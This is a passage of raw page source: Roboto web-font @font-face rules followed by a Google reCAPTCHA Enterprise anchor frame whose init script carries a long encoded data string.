/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KBM4tthm7HxTKctkrj6JHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KBM4tthm7HxTKctkrj6JHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KBM4tthm7HxTKctkrj6JHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO7wrbCkcOcbcKEwpDDqMOnw61pwpwfNwsUw4pGVlUSZj/DjnfDgsOoE8KmVsOGw5sZFMO5GsKaw5QWwq3CrMKow6nDoSrDucO4WMKRWC9GXTXDocOEPcOww73DmcK8wphow77DhCokCHfCsTYSZ1oQNm8fw643NsOrwolmNgLCkB3DrsODwo1dwoJsJsKHCF/DswcfcMKucDlYw4rCp8OyacKKV3Nww6t8L1vCl8ODUwLDhzpzwqLCuMKPw5Y0w4PDjMKkeMOnYGLDp3XCnMOow7XCrWo5wpLDiMOBwoTDpigowppUw6clYcKUIcKgwqLDvndFw58ZwqnDpQ0BwpjDncKCYzDDr8OZIcOfCyAEP1vCrzt6wrLDjMOISsOZwp/[base64]/w57CvybDlsOkw6fDok4RLTpaw5XDi8KMJsOGTMKjw5Q1wobCkcKFd8K7wqEpwq3DuAoSOR5jw4vDkEI1H8OHw5gSwpDDp8OUdD1WMMKwNwjCiFrDvMOSIsKZND/Cp8OPwrDDsTPCrsKxWBk6w7t+UwfClUMfwqZwHMKewpZsK8OrQzHCrk5YwqkAw7rDm2xVwrpOKMOlfknCti7Co25aHnZMwrdIwqTCiUFewr5dw6tDSzXCpMO1JsOTwp/CqF4yayJ8DxfDhcO6w6jDh8Kiw5BKbMO3VXF9wp/DnBFww7fDr8K7GQzDkMKqwoIvIEPCpSlvw6gmwqHCiEo+fMOnfkxmw7QcBMKmwpUYwo19W8OAf8OVw65nAzXDjkPCucK4OcKYGMK0GMKFw5vCscKowoAww6HDo14Hw43DpgvCuUxdw7EfFcKFHi/[base64]/wpIkF8OYw61bwq7DnsOyRVsQR8KIw69PdcKPUEbDg8OTwrhJU8ObwpvDnC3DsAgnwo0cwp9PQ8KuSsKmECfDonpDWcKswqvDocOCw4jDpsK7w7nDqQfCh0rCpcK+wpPCscKPw6vCry7DvsKhDsKRUWnDocOCwpvDhMOxw5nCucO0wpglQ8OLwr9TXAsVw7F/[base64]/DkMOJFMO2woxDwrrCtMKZw6HDp3hqNsK/[base64]/CtH/CgMOALMKmNsOLdHTCksK6QcKGbATCu0/CncKOdsOhw6fDpRMWWysHwp3DksK/w63DqMOJwobCgMK0eylewrjDu2LDq8OFwq1rZXjCucOTFXI+wq7Ds8K3w5sUwqHCoCgtw5AMwrRPVFzDiDYFw7zDg8KtOMKqw4hhOCZGBzbDv8K1EVHCgcOREHpMwpLClVJww43DvMOsX8O9w4/Ci8Ofdl8EA8OFwp4Zc8OlZn0nEcO/w5TCpsOpw5DCh8KnGcKdwpwFP8Kywr3ChTzDk8OUWHjDrQ4Xwo1uwp3CmcOEwppUaEnDl8OlJDx+GHxLwqHDqGZFw6DCgMKDf8OqE19Xw4A0CMKXw4/CuMOQwpPCnMOhaHp1Kj1rHVUgwqjDuAhKVsOCwr4owqNZFsKmPMKfIMKnw5DDvsKAKcOdwqTCkcKFw4grw6Emw4Q4a8KpSABBwpPDpsOzwobCucOswpTDuV7Cg3/DssOawpd+wrjCqcKfUMKYwo5RQ8O9w5HCmCUUK8KOwoMmw5ovwpfDmcKhwoldOcKKeMKDwqzCiQ7ChW/DuFpwaTQKIV7CosKVEMOyDUxeFGXDrhVTJQ86wrIYU1nDjCo4HSrCgwdOwrJGwq9/[base64]/CmQ/DgUR2w69cZ8KhCHtSwrPCv8Klw6jDm8K/[base64]/DtsK1wrrCpcKww4fChMOtwpDCqi3DhGVzwpnDksKZNzd1WSDCkR5ywp/Cn8KKwo7Dr3HCuMKQw4Fuw4DCkcKmw51LWMOywobCpmPDizbDiEJDcBjCojc+cRg1wr9rVsOhWyEeeQXDkMKfw4Jzw7kEw4XDogXCl0PDosKjwpnChcK2wpUaVMO8SMOoOE94MsKzw6nCqRpTM03DtsKgcnfCksKlwpEAw5nDuRXCrHzDuG/DiF/Cl8OBFMKkccOxTMOFGMKASCsRw5lUwoZgScKzBsOcWX8RwrLDt8OBwoXDghs3w74vw7/Ck8KOwpgQasOfw4HCgRXCnXDDnsKywrV+QsKUw7sCw7bDlsK/wpDCpQ/DowoHLsO8wrpQfsK9PcKiYx5qGlJ+w4HDpcKybWw3TMK+w7wOw5Rhw7YYIihYRTAuNsKNasO5wqfDk8KAw43Dq0HDucKdNcK5GsKjPcK9w4zDocK0w4XCvnTCuQM8HXdWVHfDvMOsWsOhAsK7IsKiwqMwOkZcfzTCnT/Cmwlwwo7Dl1ZYVsK3wp7DssKqwp9Pw5tIwoXDqsK2wrHCmsOJEcKlw5DDi8O2woEEbmrCpsKrw7bCqsO5KWLDl8OOwprDm8KFLA/Do0MbwqhIY8O4wrnDnhFaw6QhQMK7WlIfaHtMwqHDg2AND8OKZsKEIFM+VzluNcOGwrHCu8K/dcKQfSJ0I3TCoScNYTLCrcKWwqLCp0PDlFrDtcOLwpnDtSXDhkHCr8OMFcK8A8KOwp7CosOdP8KXb8Ozw5vCgHDCjkbCmEIbw4vCisOOHglcwrTDuB5zw7kJw6p2woUsAW4qwpAEw543SCpVb3/Dg2jDp8OLdTdLwo0uajLCln8TccKjScOIw7fCuS/CvsOuwrfCgcO9I8OHRSDClBRiw7PDolDDuMODwp1JwovDusKdLz/DvwgWwqzDsyxIfA/DoMOGwp4BwofDtDVBZsK3w6JpwpPDvMO4w6TDsCELw4vCq8K5wqFyw6RbDMO5wq/CssKnPcO2B8KewqLCv8KWw5JAwp7CscK0w5RKV8KdS8OdC8Orw5rCgEbCn8O/DADDuVbDsHQcwozCj8OxUMKkw5dmwpxtYH0TwpIADMKcw5cgOEknwpMAw6PDlX7CvcK6OEAkw7XChzRIJ8OOwofDmsKBwr/CnFTDssKeThxUwrLDtUhGJcKwwq5RwoXDucOcw7B4w69Nwr7Crm1rVmjCpMOOOVUXw4nCmcOtKl51wpjCikTCtiM7NA7CkXJiNwzCpXjChiJJLVDCkcO/[base64]/[base64]/DtsKZMz19w4IIw7I4RsKiw5XCrFvDscOmQsOiwrXCiBhFLgTCkcOjwrTCoUzDsGgnwohuO23DnsKfwpE+R8OJLMKiGWhMw4jDq3o4w4plVEHDvcOCPGhqw7F1w7fCucO/w6pMwrTCisOqdMK4w4oqahtUNRdOcsOzYsOqwpgwwpUdwrNgf8OtJgI1Dn86w5zDq3LDkMOiBgJCe08tw7HCmF1PX0hiLELDswvDlCUQJ3tIwoLCmA/Cq2McJm4IfmYAIsKiw4sJdyfCocKOwox0w51MZ8KcHsO2NEFPOMO2wqpkwr9ow6TCmMOVQsOqFlnDmsO1LcKSwrzCqRhmw5nDsG/CtDfCu8Oow6bDqsOIwrE2w643VgwWwo4sXD86wr/DlMOTb8Kew7/DpcONw5gyOsOrFi4aw4kJD8Khw58/w419XcK7w4lVw4EPw57CvMO+WBDDnTXCk8Opw7vCl2s8JsObw73DnDAULlrDskc3wrcYJMO/[base64]/DqcKDw5vCpyFkw67CqsKOUho5asKNeRzCpizCk3jDm8K8VMKzwoTCn8OwCwjClMKNw45+J8OKwpHCj3jCmsKtaEbDs2XDjxrDkkTCjMKdw6ZAwrXChw7CkgQ5wp4mwoVmJ8KfJcOGw7hKw7t2wqHCiA7CrnM6wrjDignCvA/[base64]/[base64]/[base64]/CoR9qw4vCuMOswp5JDcK4NV3DgMOyO8O+aDTCpnzDiMKbdwJHHHzDtcOAXmjDh8Odw7nDmi7CpkbDvsKnwrwzMmAuUsKYclFYwocXw7xyTMOIw7xMd3PDnMOZwo3DsMKfd8O7wpxPWjDClFLCk8O8VcOzw6bDv8O6wrPCosK/wrvCmkRQwrkKVUrCnyFwe0LDkTjCqcO4w4XDsnYowrdtw60NwpgWQcKQd8OQAAnDlsKew5VMMQ9nYsO8CD8YT8KKwo1aZ8O2ecOid8K2RC7DrGJuE8Kpw69bwqHDu8Kww7vDn8K2ZxkGwpB3PsOpw6DDlcKSEsKFHMK7w51rw5wWwqbDtEbDvMK9E307dXjDozvCgWA/ckd9QFvDhzXDoXTDvcOwQBIVU8Oawq/DoQzCixTDssKRw63DoMO+w44Uw7RcMSnCp3TCnGPDpFfDglrCjsOxH8OhdcOKwoDDgl8adCLCj8OawrZRw6V7dSnDrx8/B1RKw4B6RBJEw5ATw7nDjcOTw5RHYsKNwr1yDVoNTlrDq8OdB8OgQ8KndiB2woZ0AsK/Zl9nwogXw5Yfw4TDvcO4wrA3SCPDhsKRw4bDuSZcQENMMsOWBlvCo8Kawq9VIcKTfxxKH8OBQcKdwqZgEUoPesOuHErDigzCqsKuw6PCscKkSsOBwqdTw5vDkMOORyfCi8KMKcO8QhcIZ8OlI0fCljMZw5nDrRLDlFTDsgHDnj7DvmQ7wo/DhB7DsMOXOhURBcKJwrZuw6QFw6/Cnx4nw5tjKMK7V2nDqsKLD8OXblvChQnDrTAEPBcDBcODNcO0w5kew4d+L8OkwoHDqXcqEG3DkMKjwqRwJMOWOX7Dr8ObwpnDhMKQwpYdw5NmZmZbJnzCjRjChlrCk2/CosKVP8OkU8OHVXjDv8OyDBbDvnwwD0XDpMKENsOHwpURK0AhUsOJbsK5wrYvR8Kew6bDnEoGNDrCnwR/woMUwonCrVjDuyxOwrR0worCj37CuMKgS8K0wqfCiTNswqvDm3hbRMK9XEEmw7N4w4Yuw7RCwq1LZcOtOsO3W8OUb8OCbMOGwq/[base64]/[base64]/w6DCpcOOwoZpYMK4wqprD0HCv3fDsk/[base64]/[base64]/[base64]/w6TCn8OlW0pZY3TCmMKnBcKsJzXDlgVoLnPCk1huwobCrXLCl8O2wpN4wpZAdht8U8O0wo02O1oJwqzCgBd4w6PDocOuKQhNw75kw7HCp8O5RcORw6PDnDw0w7/CgMKkFWPCg8Orw6PCsThcPl5twoN4CsKOCTnDvAvDhsKYAsK8B8OaworDgyXCmcOYRMOVwojCgMKifcOdwqtOw5zDtydndsKhwpdFHCjCnWHDnMOfwrHDrMO6w5Jtwq3DgkZOMcKZw5xxwpw+w79+wq/DvMKAM8KLw4bDocO4CF4QYwPDplJjF8KKw68pTmpfXU3DrlXDnsK5w6FoHcKTw646SMOPw7TDrsKDcMKEwrg3woVdwpDCh2HCjm/Dt8O5PsKaW8KpwpTDtUdQbXkRwqDCrsO9RsO4woIDPcO/VCzCssKvw4nDjDzCi8Kmw4HCg8OWEMKSVjZffMOQC34qwo0WwoDDjRJNw5ZOw6M2aB7DmcKjw5ZbF8KvwrLCsCpfbcOgwrDDgX/Cu3wEw704wrgRJMKyVVITwoDDoMOECnptw6oSwqDDqTZMw47CvQYBdi7CtjA8fcK4w5vDlm9IDsOCbUkMLMOLCBw0woXChcKQDBvDucKFwonDkitVwojDnMOXwrEOw77DpsKAI8OvIH5DwqzDr3zDjkE6wr/Cl0BJwrzDhsKwcXkjLcORDhVsUV7DuMKHU8KGw7fDosO7cU8Twp94HMKsRsOIFMOtP8OkMcOvworDrsOCIl7CijMKw5nCrMK8RMKbw5x+w6zDqcOiOBN5TsOrw7XDpMOaVygGUMORwqEgwr3DvnDCmsK5wqt/b8OUe8K6QMO4wrnCsMOjBkl0wpdvw54/worDk3bCgMKlTcO7w5vDpXkgwok9w551wotSw6HDhkzDhinCj1tbwr/[base64]/[base64]/M2fCm8KhwrBhTgE4c2IffUQxacORdV8nw7Vpw5/CtsOYwqFkH01dw5UYJSZEwpXDusOuLErCjWQgF8K4FUZ2YMOew4/Dj8O9w6EtVsKYUn4fHsOAXsO4woRsUMKaFDPDp8KMwpLDtMOMAcOtRxLDjcKFw7nCgR/DjMKmw5N0w5gSwq/DlcKTw6Mfa2xSYMKEw7gdw4PCshAZwoIuYMOCw58jw78kTcKRCsKVw5DDmMOFZsKywr1Xw7rDh8KIFCwja8KaFS7Cr8OSwoZYw4BWwp9Awr7Du8O/TcKJw57Dp8KiwrI+dmPDhcKAwojCicKfAAhgw43Dr8KHO3TCjsOCwojDjMOJw63CkMOww6MOw6PChsKCYsOXYcOBRgbDmU/CkcKEQC/[base64]/CkibCv8Oiw5d4KkPCvg3ChX5Swqpfw5F7w5ZdcEd7wpsXHcO2w7lcwqRyMELClcOiwqvCmsOcwqwAfhHDlgg9AMOgXMOUwo8NwrXCjsOINcOfw5LCsXbDpzfCkmPCknPDg8KhIkLDhShJP1/ClsOvwoLDkMK6wqXDgsKHwoTDmgFmZyJ/[base64]/CusOvw4XDuGnDhMKhAi7CghjCucOfw4FLSCIGwownw5hGw6XDosOfw4zDuMK/RcOkNWgUw54GwpdVwr4vwqzDicODeAzDqMKsbmHCl2zDrB7Cg8KFwrzCuMOYWsKsVMKHw7M2M8KXfMK1w6UWU0HDh1/DmcOkw7PDhFccPsKww4kbSVkAQj8pw7bCtFXChFQvPkPDmFzCnMKlw4zDm8OLw4XCjGZzw5nDs1/[base64]/B8OLw6zClcOEw5tOwq9nwqrCn8OtP8OFw6RNQRvDh8ObPsOAwrM4wo8Fw6DDgMOBwqsyw43DiMKzw6N1w4nDhcK9wr7DksK8wrFzE0PCkMOmMsOnwp7DpEs2wonDgQkjw4ARwoJDcMOvw4tDw5Avw57DjQsHwq/DhMKCQFzDjydTMmJWw5ZRa8O/XRJEw6Z8w4PDgMObBcKkGsOxSxbDuMKkRy/DusKDLGRlAsOEw6vCvj/DqGokZsKUb0DDicKRezENacOaw4LDnMOLMEs5wpfDmx3DrMKqwpXClcOxw4Efwq/Cnjp+w7RfwqQ3w4AbWnXCtsKXwokKwqR0XW4kw4g2D8KTw7/Dvyl1KcOtcMOMa8Ojw5rCisKqA8KYPcKmw4vCpiTDgXLCsTzCrMKWwojChcKdHHTDnlxqc8OowqfCpkFBOiFCekFgf8O9w459IRoZKk5/w5Mew7cOwpNRNcKvw4sZJcOkwqkdwrbDrsO5FncoITrCjjhbw5PDrcKXFUYXwqYyDMKcw47Dp3XDtjkMw7cQE8K9NsKTPSDDhS7Dj8KhwrzDi8KCOD07QTRww50Yw4cHwq/DpcOHBVPCr8Kaw59INRtVw5ZdwoLCtsOCw6UuN8K0wpvDlhDDvzVtCsOBwqJFUMKLQk/DrMKEwoM3wonCmsKZTTDDkcOVwoQqwpwqw4rCtHQue8K/HTNRam3CssKKAjYOwp/DgsKEF8OSw7vCrjocXMKXO8Klw4DCnGgXBHjClg5EZ8KoCsKJw6JILjPCi8O9DnpEdz1aGRR+FMOtH2PDlBfDrF8JwrvDlVBQwpxYwoXCoDrDjw9XT37DvsOebn3Cj11cw5zDvR7CgsOdXMKXbh09w5LDkk7CoGEFwrfDpcO7F8OQ